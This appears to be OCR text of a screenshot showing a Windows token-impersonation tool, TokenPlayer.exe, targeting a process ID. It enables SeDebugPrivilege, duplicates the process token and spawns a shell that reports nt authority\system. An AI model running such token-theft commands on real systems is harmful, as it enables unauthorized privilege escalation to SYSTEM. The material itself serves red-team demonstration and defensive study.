 Administrator: Γραμμή εντολών - TokenPlayer.exe  --impersonate --pid 916
C:\>TokenPlayer.exe --impersonate --pid 916
[+]Elevated Context Found
[*]Enabling SeDebugPrivilege
[+]SeDebugPrivilege ENABLED
[+]Target PID: 916
[+]OpenProcess() succeed!
[+]OpenProcessToken() succeed!
[+]DuplicateTokenEx() succeed!
[+]CreateProcessWithTokenW() succeed!
[+]Proccess spawned
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. Με επιφύλαξη κάθε νόμιμου δικαιώματος.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>